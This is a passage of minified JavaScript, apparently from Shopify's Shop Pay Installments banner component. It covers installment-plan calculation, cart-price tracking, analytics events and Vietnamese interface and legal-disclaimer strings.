n="paymentTerms.banner.splitPayEligible";return 2===P?n="paymentTerms.banner.splitPayEligible2":1===P&&(n="paymentTerms.banner.splitPayEligible30"),E(n,{price:e,shopPayLogo:z})}return d.includes("interest")?r?E("paymentTerms.banner.interestOnlyEligible",{shopPayLogo:z}):E("paymentTerms.banner.dynamicInterestOnlyEligible",{price:e,shopPayLogo:z}):Z()}),[d,o,v,_,k,Z,E,z,P,r]),$=l((()=>"checkout"===g?"":d.length?"GB"===C?j:W:Z()),[C,j,W,g,d,Z]),U=l((()=>E(T?"paymentTerms.banner.prequal":n&&x?"paymentTerms.banner.viewSamplePlans":"paymentTerms.banner.learnMore")),[T,n,x,E]),D=E(F?"paymentTerms.banner.learnMore":"paymentTerms.banner.prequalContents.prequalifiedSeePlans"),K=i((({userFound:e})=>{e?M(!0):q(!0)}),[q,M]),J=i((({shopPayInstallmentsOnboarded:e,fontLoaded:n})=>{q(!0),e&&G&&(M(!0),n&&A(!0))}),[G,q,M]),Q=i((()=>{L(!0)}),[L]);if(!e)return null;const X="checkout"!==g&&!r&&"US"===C;return y("div",{className:H("m-0",O?"":"font-system","flex flex-col gap-2"),id:"shopify-installments","data-testid":"shopify-installments",children:[y("p",{children:[y("span",{className:"pr-1.5",id:"shopify-installments-content","data-testid":"shopify-installments-content",children:$}),y("span",{className:"relative inline-flex overflow-hidden",children:[y("span",{className:H("inline-flex items-center",S&&"absolute translate-y-full animate-fade-out"),id:"prequalBackupCTA",children:y("button",{type:"button","aria-haspopup":"dialog",className:"m-0 cursor-pointer border-0 bg-transparent p-0 font-inherit underline",id:"shopify-installments-cta","data-testid":"shopify-installments-cta",onClick:Q,children:U})}),X&&y("span",{className:H("inline-flex min-w-max items-center gap-0.5",S?"animate-slide-up":"absolute translate-y-full"),id:"prequalAmountContainer",children:[y(Ge,{containerStyles:R,onLoaded:K,onReady:J}),y("button",{type:"button","aria-haspopup":"dialog",className:"m-0 cursor-pointer border-0 bg-transparent p-0 font-inherit underline",tabIndex:-1,onClick:Q,children:D})]})]})]}),y(Ee,{})]})};const He=e=>{const n=Math.max(...e.terms.map((e=>e.installments_count)));return e.terms.find((e=>e.installments_count===n))},Ve=({fullPrice:e,financingPlans:n})=>{if(!n||0===n.length||!e)return[];const t=se(e),a=$e({price:t,financingPlans:n});if(!a)return[];const i=new Set;return a.terms.forEach((e=>{"split_pay"===e.loan_type?i.add("split_pay"):0===e.apr?i.add("zero_percent"):i.add("interest")})),Array.from(i)},Re=({variantId:e,variants:n})=>{var t,a;return null!==(a=null===(t=n.find((n=>Number(n.id)===e)))||void 0===t?void 0:t.full_price)&&void 0!==a?a:""},ze={boundless:".cart__subtotal",brooklyn:".cart__subtotal",dawn:".totals__subtotal-value, .sections.cart.new_subtotal",debut:".cart-subtotal__price",express:".cart__subtotal, .cart-drawer__subtotal-value",minimal:".h5.cart__subtotal-price",narrative:".cart-subtotal__price, .cart-drawer__subtotal-number",simple:".cart__subtotal.h3",supply:".h1.cart-subtotal--price",venture:".CartSubtotal"},Ze=e=>e?Number.parseInt(e,10):void 0;function je({currencyCode:e,financingPlans:n,variantId:t,variants:a}){const i=a.find((e=>Number(e.id)===t));if(!i||!i.full_price)return"";const r=i.full_price,l=se(r),o=$e({price:l,financingPlans:n});if(!o)return i.price_per_term;const s=He(o);return We({currencyCode:e,price:l,term:s})}const We=({currencyCode:e,price:n,term:t})=>{const a=t.apr/1200,i=t.installments_count;if(0===a)return ce({currencyCode:e,price:n/i});const r=n*a*Math.pow(1+a,i),l=Math.pow(1+a,i)-1;return ce({currencyCode:e,price:r/l})},$e=({financingPlans:e,price:n})=>e.find((e=>{const t=se(e.min_price),a=se(e.max_price);return n>=t&&n<=a})),Ue={product:["variants","max_price","min_price","financing_plans"],cart:["min_price","max_price","price_per_term","eligible","number_of_payment_terms","full_price","financing_plans"],checkout:["min_price","max_price","price_per_term","eligible","number_of_payment_terms","full_price","financing_plans"]};function De(e,n){return n.every((n=>n in e))}function Ke(e,n){return null!=e&&("cart"===e.type||"checkout"===e.type?Qe(e,n):function(e,n){var t;const a=Qe(e,n);if(!a)return!1;const i=(null===(t=e.variants)||void 0===t?void 0:t.length)>0&&De(e.variants[0],["id","price_per_term","eligible","full_price","available"]);if(!i)return null==n||n("product",JSON.stringify(e)),!1;return!0}(e,n))}function Je(e,n){return null!=e&&("cart"===(null==e?void 0:e.type)?function(e,n){const t=De(e,["min_price","max_price","price","eligible","number_of_payment_terms","available_loan_types"]);t||n("cart",JSON.stringify(e))}(e,n):function(e,n){var t;const a=De(e,["variants","max_price","min_price","number_of_payment_terms"]),i=(null===(t=e.variants)||void 0===t?void 0:t.length)>0&&De(e.variants[0],["id","price","eligible","available_loan_types","available"]);a&&i||n("product",JSON.stringify(e))}(e,n),De(e,["min_price","max_price"]))}function Qe(e,n){const t=Ue[null==e?void 0:e.type];return!(!t||!De(e,t))||(null==n||n(null==e?void 0:e.type,JSON.stringify(e)),!1)}function Ye({metaType:e,numberOfPaymentTerms:n,onPriceChange:t}){const a=i((e=>{if(!isNaN(e))return Math.floor(e/n*100)/100}),[n]);S((()=>{if("product"===e)return;const n=(()=>{var e,n,t,a,i;const r=null===(t=null===(n=null===(e=u.Shopify)||void 0===e?void 0:e.theme)||void 0===n?void 0:n.name)||void 0===t?void 0:t.toLowerCase(),l=null!==(a=ze[r])&&void 0!==a?a:null;l||o.querySelector("[data-cart-subtotal]")||null===(i=console.warn)||void 0===i||i.call(console,"[Shop Pay Installments] Cart price updates may not be handled automatically for this theme. To ensure the price shown in the Shop Pay Installments banner is updated correctly, follow the instructions found here: https://shopify.dev/themes/pricing-payments/installments#updating-the-banner-with-cart-total-changes");return l})(),i=new MutationObserver((e=>{e.forEach((e=>{if(e.target.nodeType!==Node.ELEMENT_NODE)return;const i=e.target;if((i.matches("[data-cart-subtotal]")||n&&i.matches(n))&&i.textContent){const e=se(i.textContent);if(e){a(e)&&t(i.textContent)}}}))}));return i.observe(o,{attributes:!0,childList:!0,subtree:!0}),()=>i.disconnect()}),[e,t,a])}const Xe=({children:e,shopifyMeta:n,uxMode:t,variantId:r,showNewBuyerIncentive:s})=>{const{notify:c}=v(),{trackElementImpression:p,trackInstallmentsBannerImpression:h,trackInstallmentsBannerPrequalInteraction:m,trackInvalidInstallmentBannerMetadata:d,trackInstallmentsPrequalPopupPageImpression:g,trackModalOpened:f}=ee(),{element:b}=I(),[P,C]=a(!1),[T,_]=a(!0),[k,w]=a(!1),[x,L]=a(Z()),[N,M]=a(""),[q,B]=a(!1),[O,A]=a(r),[E,G]=a(),[F,H]=a(!1),[V,R]=a(!1);S((()=>{O!==r&&A(r)}),[r]);const $=l((()=>T?"shop-pay-banner":"shop-pay-installments-banner"),[T]),U=l((()=>{var e;if(!n)return;let t;try{t=JSON.parse(n)}catch(n){return void(null===(e=console.warn)||void 0===e||e.call(console,"[Shop Pay Installments] Error parsing metadata",n))}try{if(Ke(t,(()=>d(t.type,n))))return C(!0),_(!1),t;if(Je(t,(()=>d(t.type,n))))return C(!0),_(!0),t}catch(e){if(e instanceof TypeError&&e.message.match("Failed to construct 'HTMLElement': This instance is already constructed"))return void console.error(e);e instanceof Error&&c(e,{metadata:{component:{name:"shop-pay-installments-banner",shopifyMeta:n,variantId:O}}})}}),[c,n,d,O]),D=l((()=>{var e;return null!==(e=null==U?void 0:U.type)&&void 0!==e?e:J.metaType}),[null==U?void 0:U.type]),K=l((()=>U&&"financing_plans"in U?(e=>{var n;const t=null!==(n=null==e?void 0:e[0])&&void 0!==n?n:null;return t?t.terms.map((e=>"split_pay"===e.loan_type?"split_pay":0===e.apr?"zero_percent":"interest")):[]})(U.financing_plans):[]),[U]),Y=l((()=>(e=>e&&(e.includes("interest")&&!e.includes("split_pay")||e.includes("zero_percent"))?"monthly":"split_pay")(K)),[K]),X=l((()=>j(b)),[b]),{canShowSamplePlanModalContent:ne,countryCode:te,currencyCode:ae,financingTermForBanner:ie,hasZeroInterestLoanType:re,installmentPlans:le,installmentsBuyerPrequalificationEnabled:oe,isEligibleForPrequalification:pe,isInAdaptiveRangeWithoutZeroInterest:he,loanTypes:ue,maxPrice:me,minPrice:de,numberOfPaymentTerms:ye,pricePerTerm:ge,sellerId:fe,variantAvailable:ve}=l((()=>{var e,n;if(!U)return J;const t=function({extract:e,meta:n}){const t={};return e.forEach((e=>{if(n[e]){const a=z(e);t[a]=n[e]}})),t}({extract:["country_code","currency_code","installments_buyer_prequalification_enabled","max_price","min_price","seller_id"],meta:U});let{eligible:a,financingTermForBanner:i,fullPrice:r,installmentPlans:l,loanTypes:o,numberOfPaymentTerms:s,pricePerTerm:c,variantAvailable:p}=J;const h="product"===D;if(h&&T&&O){const n=U,t=n.variants.find((e=>Number(e.id)===Number(O)));a=!!t&&t.eligible,o=t&&null!==(e=t.available_loan_types)&&void 0!==e?e:[],s=n.number_of_payment_terms,c=t?t.price:""}if(h&&!T&&O){const e=U,n=function({currencyCode:e,financingPlans:n,variantId:t,variants:a}){const i=a.find((e=>Number(e.id)===t));if(!i||!i.full_price)return{eligible:!1,financingTermForBanner:null,fullPrice:"",loanTypes:[],pricePerTerm:"",variantAvailable:!1};const r=Re({variantId:t,variants:a}),l=se(r),o=$e({financingPlans:n,price:l});return{eligible:i.eligible,financingTermForBanner:o?He(o):null,fullPrice:r,loanTypes:Ve({fullPrice:r,financingPlans:n}),pricePerTerm:je({currencyCode:e,financingPlans:n,variantId:t,variants:a}),variantAvailable:i.available}}({currencyCode:e.currency_code,financingPlans:e.financing_plans,variants:e.variants,variantId:O});a=n.eligible,i=n.financingTermForBanner,r=n.fullPrice,o=n.loanTypes,s=(({variantId:e,variants:n})=>{const t=n.find((n=>Number(n.id)===e));return(null==t?void 0:t.number_of_payment_terms)||4})({variantId:Number(O),variants:e.variants}),c=n.pricePerTerm,p=n.variantAvailable}if("cart"===D&&T){const e=U;a=e.eligible,o=null!==(n=e.available_loan_types)&&void 0!==n?n:[],s=e.number_of_payment_terms,c=e.price}if(("cart"===D||"checkout"===D)&&!T){const e=U;r=e.full_price;const n=e.financing_plans,t=Ve({fullPrice:r,financingPlans:n}),l=(({price:e,financingPlans:n})=>{const t=se(e),a=$e({price:t,financingPlans:n});if(a)return He(a)})({financingPlans:n,price:r});a=e.eligible,i=null!=l?l:null,o=null!=t?t:[],s=l?l.installments_count:e.number_of_payment_terms,c=l?We({currencyCode:e.currency_code,price:se(e.full_price),term:l}):e.price_per_term}const u=o.includes("zero_percent"),m=a&&!u&&2===o.length&&o.includes("split_pay")&&o.includes("interest");l=U&&"financing_plans"in U?(({currencyCode:e,financingPlans:n,isInAdaptiveRangeWithoutZeroInterest:t,totalPrice:a})=>{if(!a)return[];const i=se(a),r=$e({price:i,financingPlans:n});if(!r)return[];const l=(({terms:e,isInAdaptiveRangeWithoutZeroInterest:n})=>{if(e.length<3)return e;if(n)return[e[0],e[e.length-1]];const t=e.filter((e=>"split_pay"!==e.loan_type));return t.length<3?t:[t[0],t[t.length-1]]})({terms:r.terms,isInAdaptiveRangeWithoutZeroInterest:t}).map((n=>({pricePerTerm:We({currencyCode:e,price:i,term:n}),apr:n.apr,numberOfPaymentTerms:n.installments_count,loanType:n.loan_type})));return l})({currencyCode:U.currency_code,totalPrice:r,financingPlans:U.financing_plans,isInAdaptiveRangeWithoutZeroInterest:m}):[];const d=Boolean(a&&t.installmentsBuyerPrequalificationEnabled&&"US"===t.countryCode),y=1===o.length&&"interest"===o[0],g=Boolean((null==l?void 0:l.length)&&r&&o.includes("zero_percent")),f=Boolean((null==l?void 0:l.length)&&r&&(u||y||m)),v="GB"===t.countryCode?g:f;return B(a),M(r),Object.assign(Object.assign({},t),{canShowSamplePlanModalContent:v,financingTermForBanner:i,hasZeroInterestLoanType:u,isEligibleForPrequalification:d,isInAdaptiveRangeWithoutZeroInterest:m,installmentPlans:l,loanTypes:o,numberOfPaymentTerms:s,pricePerTerm:c,variantAvailable:p})}),[T,D,U,O]),be=l((()=>ne?he?"pay_in_4_or_as_low_as":"as_low_as":"pay_in_4"),[ne,he]),Pe=l((()=>function({installmentPlans:e=[],fullPrice:n="",currencyCode:t}){return("GBP"===t&&e.some((e=>0===e.apr))?e.filter((e=>0===e.apr)):e).map((({pricePerTerm:e,apr:a,numberOfPaymentTerms:i,loanType:r})=>{const l=se(e)*i,o=se(n);return{apr:a,interest:ce({currencyCode:t,price:0===a?0:l-o}),loanType:r,numberOfPaymentTerms:i,pricePerTerm:e,totalPriceWithInterest:ce({currencyCode:t,price:0===a?o:l})}}))}({currencyCode:ae,installmentPlans:le,fullPrice:N})),[ae,le,N]),Ce=l((()=>{let e="splitPay";return pe?e="prequal":ne&&(e="samplePlans"),e}),[ne,pe]),Te=l((()=>{switch(Ce){case"prequal":return(({eligible:e,loanTypes:n,samplePlans:t})=>{if(!n.length||!e)return"ineligible";if(t.some((e=>0===e.apr&&"interest"===e.loanType)))return t.every((e=>0===e.apr))?"zero_interest_only":"zero_interest";return(null==t?void 0:t.some((e=>"split_pay"===e.loanType)))&&(null==t?void 0:t.some((e=>"interest"===e.loanType)))?"adaptive":"interest_only"})({samplePlans:Pe,loanTypes:ue,eligible:q});case"samplePlans":return(e=>{if(e.some((e=>0===e.apr&&"interest"===e.loanType)))return e.every((e=>0===e.apr))?"zero_interest_only":"zero_interest";return e.some((e=>"split_pay"===e.loanType))&&e.some((e=>"interest"===e.loanType))?"adaptive":"interest_only"})(Pe);default:return _e({eligible:q,loanTypes:ue})}}),[q,ue,Ce,Pe]),ke=i((e=>{if(!de||!me)return!1;const n=se(de),t=se(me);return e>=n&&e<=t}),[de,me]);Ye({metaType:D,numberOfPaymentTerms:ye,onPriceChange:e=>{M(e),B(ke(se(e)))}}),S((()=>{P&&(h({bannerContent:be,bannerTemplateCodeSignature:T?"customized_by_merchant":"standard",eligible:q,hasPrequalLink:pe,origin:D,price:N,variantId:O}),p({elementType:D,elementName:$}))}),[be,P,$,q,N,pe,T,D,p,h,O]),S((()=>{var e;if("checkout"===D){const n=null===(e=null==b?void 0:b.shadowRoot)||void 0===e?void 0:e.querySelector("#shopify-installments");null==n||n.classList.add("inline")}}),[null==b?void 0:b.shadowRoot,D]),S((()=>{if("product"!==D)return;const e=null==b?void 0:b.closest("form"),n=null==e?void 0:e.elements,t=null==n?void 0:n.quantity;let a=null;if(!t){const n=null==e?void 0:e.getAttribute("id"),t=null==n?void 0:n.replace("product-form-installment-","");a=o.getElementById(`Quantity-${t}`)}const i=t||a,r=()=>{var e;const n=null!==(e=null==i?void 0:i.value)&&void 0!==e?e:1;G({available:ve,idQuantityMapping:`${O}:${n}`})};return null==i||i.addEventListener("change",r),null==i||i.addEventListener("input",r),r(),()=>{null==i||i.removeEventListener("change",r),null==i||i.removeEventListener("input",r)}}),[b,D,ve,O]),S((()=>{if(!k)return;const e=Z();L(e)}),[k]),S((()=>{if(!k)return;const e="splitPay"===Ce?"[]":JSON.stringify(Pe);f({eligibleSpiPlanType:Te,modalToken:x,origin:D,price:N,spiPlanDetails:e,variantId:O}),p({elementType:D,elementName:"shopify-installments-modal"}),pe&&(m({bannerContent:be,eligible:q,origin:D,prequalLinkClicked:!0,price:N}),g({sellerId:Ze(fe),pageType:"prequal_intro_page_loaded"}))}),[be,q,N,pe,D,k,x,Te,Ce,Pe,fe,p,m,g,f,O]),S((()=>{const e=null==b?void 0:b.closest("form");if(!e)return;const n=(t=0)=>{if(t>4)return;const a=e.querySelector('select[name^="id"]')||e.querySelector('[name^="id"]'),i=new u.URL(u.location.href).searchParams.get("variant");let r;a&&(r=Number(a.value)),a||isNaN(Number(i))||(r=Number(i)),r&&(O===r?setTimeout((()=>n(t+1)),100):A(r))},t=()=>n();return e.addEventListener("change",t),()=>{e.removeEventListener("change",t)}}),[b,O]);const we=l((()=>{if("checkout"===D)return null;const e=W({variants:null==E?void 0:E.idQuantityMapping,paymentOption:"shop_pay_installments",source:"installments_modal",sourceToken:x});return"#"===e?null:e}),[D,x,E]),Ie=l((()=>({backgroundColor:X,bannerContent:be,canShowSamplePlanModalContent:ne,checkoutUrl:we,countryCode:te,currencyCode:ae,dataLoaded:P,eligible:q,financingTermForBanner:ie,fullPrice:ce({price:se(N),currencyCode:ae}),hasZeroInterestLoanType:re,installmentPlans:le,installmentsBuyerPrequalificationEnabled:oe,isEligibleForPrequalification:pe,isInAdaptiveRangeWithoutZeroInterest:he,isLegacyBanner:T,loanTypes:ue,maxPrice:me?ce({price:se(me),currencyCode:ae}):void 0,metaType:D,minIneligibleMessageType:Y,minPrice:ce({price:se(de),currencyCode:ae}),modalOpen:k,modalToken:x,modalVariant:Ce,numberOfPaymentTerms:ye,pricePerTerm:ge,samplePlans:Pe,sellerId:fe,setModalOpen:w,showNewBuyerIncentive:null!=s&&s&&"US"===te,showPrequalAmount:F,prequalAmountLoaded:V,setShowPrequalAmount:H,setPrequalAmountLoaded:R,uxMode:t,variantAvailable:ve,variantId:O,variantInfo:E})),[X,be,ne,we,te,ae,P,q,ie,N,re,le,oe,pe,he,T,ue,me,D,Y,de,k,x,Ce,ye,ge,Pe,fe,s,F,V,t,ve,O,E]);return y(Q.Provider,{value:Ie,children:e})},en=()=>(S((()=>{if(o.querySelector('style[data-description="shop-pay-installments-font-faces"]'))return;const e=o.createElement("style");e.dataset.description="shop-pay-installments-font-faces",e.appendChild(o.createTextNode("\n        @font-face {\n          font-family: 'InterVariable';\n          src: url('https://cdn.shopify.com/static/fonts/inter/v4/InterVariable.woff2') format('woff2');\n          font-weight: 100 900;\n          font-display: swap;\n          font-style: normal;\n          font-named-instance: 'Regular';\n        }")),o.head.appendChild(e)}),[]),y(Fe,{})),nn=e=>r(void 0,void 0,void 0,(function*(){return{paymentTerms:{prequalAmount:{purchasingPower:"Sức mua của bạn là "},prequalOverlay:{continue:"Tiếp tục",needMoreInfo:"Chúng tôi cần thêm một chút thông tin",clickContinue:"Nhấp vào tiếp tục và tab mới sẽ mở ra để bạn cung cấp thông tin một cách an toàn."},samplePlansContent:{legal:{US:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Lãi suất hằng năm (APR) từ 0 – 36%. Phương thức thanh toán qua Shop Pay Trả góp phụ thuộc vào việc kiểm tra tính đủ điều kiện và được các đối tác cho vay sau đây cung cấp: {lendersLink}. Các tùy chọn thanh toán phụ thuộc vào số tiền mua của bạn và có thể yêu cầu một khoản thanh toán trả trước. Các tùy chọn thanh toán khác có thể hiển thị sau khi được phê duyệt. Gửi thông báo cho người tiêu dùng: {licensesLink}.",CA:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Lãi suất hằng năm (APR) dao động từ 0 – 32% (tùy theo giới hạn theo luật định của từng tỉnh). Các tùy chọn thanh toán qua Shop Pay Trả góp phải được kiểm tra tính đủ điều kiện và phê duyệt. Các tùy chọn thanh toán phụ thuộc vào số tiền mua của bạn và có thể yêu cầu một khoản thanh toán trả trước. Các tùy chọn thanh toán khác có thể hiển thị sau khi được phê duyệt. Chỉ áp dụng tại một số tỉnh và/vùng lãnh thổ nhất định. Truy cập {affirmCanadaHelpLink} để biết thêm thông tin.",topVariant1GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương quốc Anh, từ 18 tuổi trở lên và có tài khoản ngân hàng hoặc thẻ ghi nợ. Bạn cần đặt cọc khi thanh toán. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant2GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương quốc Anh, từ 18 tuổi trở lên và có tài khoản ngân hàng hoặc thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant3GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm là một hình thức tín dụng, tùy thuộc vào kết quả kiểm tra tín dụng và mức chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương quốc Anh, từ 18 tuổi trở lên và có tài khoản ngân hàng hoặc thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",bottomGB:"Shopify International Ltd. (FRN: 1031087) là Đại diện được chỉ định của Affirm U.K. Limited, giao dịch dưới tên Affirm, được Ủy ban Quản lý Tài chính (FCA) cấp phép và quản lý (FRN: 756087). Số đăng ký công ty của Affirm là 10199101 và văn phòng đăng ký tại C/O TMF Group, 1 Angel Court, Tầng 13, London, EC2R 7HJ.",newBuyerIncentive:"Người mua lần đầu mua bằng Shop Pay Trả góp có thể đủ điều kiện nhận các lựa chọn lãi suất 0%/năm, sẽ được hiển thị tại bước thanh toán."},continueToCheckout:"Tiếp tục thanh toán",unavailable:"Không khả dụng",interestDetails:"Lãi ({apr}%APR)",total:"Tổng",splitPayFrequency:"{pricePerTerm} {frequency}",otherFrequency:"{pricePerTerm} {frequency}",everyTwoWeeks:"mỗi 2 tuần",monthly:"mỗi tháng",splitPayNumberOfTerms:"trong {numberOfTerms} tuần",otherNumberOfTerms:"trong {numberOfTerms} tháng",subtitle:{one:"Gói mẫu cho giao dịch mua trị giá {priceWithoutInterest}",other:"Gói mẫu cho giao dịch mua trị giá {priceWithoutInterest}"},informationShared:"Khi bạn chọn tiếp tục, thông tin của bạn sẽ được chia sẻ với Affirm.",checkingEligibility:"Việc kiểm tra bằng chứng đủ điều kiện sẽ không ảnh hưởng đến điểm tín dụng của bạn.",costOfCredit:"Tổng chi phí tín dụng (lãi suất {apr}%/năm)",inNumberOfPayments:"trong {numberOfPayments} lần thanh toán"},prequalContent:{processing:"Đang xử lý yêu cầu của bạn",processingTime:"Quá trình này có thể mất tối đa một phút..."},buttons:{check:"Kiểm tra xem bạn có đủ điều kiện không",unavailable:"Không có sẵn",continueToCheckout:"Tiếp tục đến trang thanh toán"},banner:{learnMore:"Tìm hiểu thêm",viewSamplePlans:"Xem gói mẫu",prequal:"Kiểm tra sức mua của bạn",splitPayEligible:"Thanh toán {price} thành 4 đợt trả góp không lãi suất với {shopPayLogo}",splitPayEligible2:"Thanh toán {price} thành 2 đợt trả góp không lãi suất với {shopPayLogo}",splitPayEligible30:"Thanh toán {price} không lãi suất trong vòng 30 ngày với {shopPayLogo}",interestOnlyEligible:"Chia giao dịch mua thành các đợt trả góp hằng tháng với {shopPayLogo}",dynamicInterestOnlyEligible:"Từ {price}/tháng với {shopPayLogo}",payIn4OrAsLowAsEligible:"4 đợt trả góp không lãi suất hoặc từ {price}/tháng với {shopPayLogo}",zeroInterestEligible:"Từ {price}/tháng hoặc lãi suất 0% một năm với {shopPayLogo}",zeroInterestEligibleZeroApr:"Từ {price}/tháng hoặc lãi suất 0% một năm với {shopPayLogo}",nonEligibleMin:"Thanh toán thành 4 đợt trả góp không lãi suất cho đơn hàng trên {minPrice} với {shopPayLogo}",nonEligibleMinOverTime:"Trả góp cho đơn hàng trên {minPrice} với{shopPayLogo}",nonEligibleMinOverTime30:"Thanh toán không lãi suất trong vòng 30 ngày cho đơn hàng trên {minPrice} với {shopPayLogo}",nonEligibleMonthlyPaymentsMin:"Chia giao dịch mua thành các đợt trả góp hằng tháng cho đơn hàng trên {minPrice} với {shopPayLogo}",nonEligibleMax:"Chia giao dịch mua thành các đợt trả góp cho đơn hàng lên tới {maxPrice} với {shopPayLogo}",prequalContents:{notPrequalifiedSeePlans:"Kiểm tra sức mua của bạn",prequalifiedSeePlans:"Xem gói",purchasingPowerA:"Sức mua của bạn là ",purchasingPowerB:"Chi tiêu số tiền bất kỳ lên tới "},payInInstallments:"Thanh toán trả góp",payInInstalmentsGB:"Thanh toán trả góp",splitPayEligible3GB:"Trả góp 3 lần không lãi suất, mỗi lần {price} với {shopPayLogo}",splitPayEligible3AllZeroInterestGB:"Trả góp 3 lần hoặc {price}/tháng với lãi suất 0%/năm qua {shopPayLogo}",zeroInterestBasicGB:"{price}/tháng với lãi suất 0%/năm qua {shopPayLogo}",nonEligibleMinOverTimeGB:"Trả góp 3 lần không lãi suất cho đơn hàng trên {minPrice} với {shopPayLogo}",informational:"Thanh toán trong 3, 6 hoặc 12 tháng với {shopPayLogo}"},installmentsModal:{title:"Nhận hàng ngay, thanh toán sau",close:"Đóng",newWindow:"Mở trong cửa sổ mới.",partnership:"Dịch vụ Trả góp hợp tác cùng {affirmLogo}",partnershipDisclaimer:"Dịch vụ Trả góp hợp tác cùng {affirmLogo}. Affirm không cung cấp dịch vụ dịch thuật. Affirm và các dịch vụ của mình chỉ được hỗ trợ bằng {supportedLanguages}.",titleGB:"Mua ngay, trả góp 3 lần",titleInformational:"Mua ngay, trả dần theo thời gian"},splitPayContents:{interestFees:"Không bao giờ có phí ẩn.",interestCredit:"Không ảnh hưởng đến điểm tín dụng khi áp dụng.",noInterestFees:"Hoàn toàn không mất phí.",noInterestCredit:"Không ảnh hưởng đến điểm tín dụng khi áp dụng.",subtitle:{interestAndSplitPay:"Chọn lịch trả góp khi thanh toán – bắt đầu với 4 đợt thanh toán không lãi suất {splitPayLoanRepayment} 2 tuần một lần.",interestOnly:"Chọn lịch trả góp khi thanh toán để chia giao dịch mua của bạn thành các đợt trả góp hằng tháng.",splitPayOnly:"Chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành 4 đợt thanh toán không lãi suất {splitPayLoanRepayment} 2 tuần một lần.",splitPayOnly2:"Chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành 2 đợt thanh toán không lãi suất {splitPayLoanRepayment} cách nhau 15 ngày.",splitPayOnly30:"Chọn trả góp khi thanh toán để thanh toán không lãi suất cho giao dịch mua trị giá {price} của bạn trong vòng 30 ngày.",ineligibleMin:"Đối với các đơn hàng trên {minPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành 4 đợt thanh toán không lãi suất.",ineligibleMinOverTime:"Đối với các đơn hàng trên {minPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành nhiều đợt thanh toán.",ineligibleMonthlyPaymentsMin:"Đối với các đơn hàng trên {minPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành các đợt thanh toán hằng tháng.",ineligibleMax:"Đối với các đơn hàng lên tới {maxPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành nhiều đợt thanh toán.",splitPayOnly3:"Với giao dịch mua trị giá {price}, bạn có thể thanh toán thành 3 đợt không lãi suất, mỗi đợt {splitPayLoanRepayment}.",ineligibleMinGB:"Chọn {payInInstalments} khi thanh toán để chia đơn hàng có giá trị cao hơn {minPrice} thành 3 lần thanh toán không lãi suất.",informational:"Thanh toán trong 3, 6 hoặc 12 tháng.",informationalChoice:"Chọn {payInInstalments} tại trang thanh toán."},legal:{caResidentsNotice:"Cư dân California: Các khoản vay từ Affirm Loan Services, LLC được lập hoặc bố trí theo giấy phép Cho vay tài chính California.",ratesFromApr:"Mức phí từ 0-36% APR. Phương thức thanh toán qua Affirm được xác định theo kiểm tra tính hợp lệ, có thể không được hỗ trợ tại tất cả các tiểu bang và do các đối tác cho vay sau đây cung cấp: {link}. Các phương thức phụ thuộc vào số tiền mua hàng của bạn và có thể yêu cầu một khoản tiền trả trước.",interestAndSplitPay:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển.",splitPayOnly:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Phương thức thanh toán do Affirm cung cấp và phụ thuộc vào kiểm tra tư cách hợp lệ cũng như có thể không được hỗ trợ tại tất cả các tiểu bang.",ineligible:"Phương thức thanh toán do Affirm cung cấp và phụ thuộc vào kiểm tra tư cách hợp lệ cũng như có thể không được hỗ trợ tại tất cả các tiểu bang.",CA:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Các tùy chọn thanh toán được cung cấp bởi Affirm và phải được kiểm tra tính đủ điều kiện. Có thể không khả dụng ở một số tỉnh và/vùng lãnh thổ.",topVariant1GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương Quốc Anh từ 18 tuổi trở lên và có thẻ ghi nợ. Bạn cần đặt cọc khi thanh toán. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant2GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương Quốc Anh từ 18 tuổi trở lên và có thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant3GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm là một hình thức tín dụng, tùy thuộc vào kết quả kiểm tra tín dụng và mức chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. 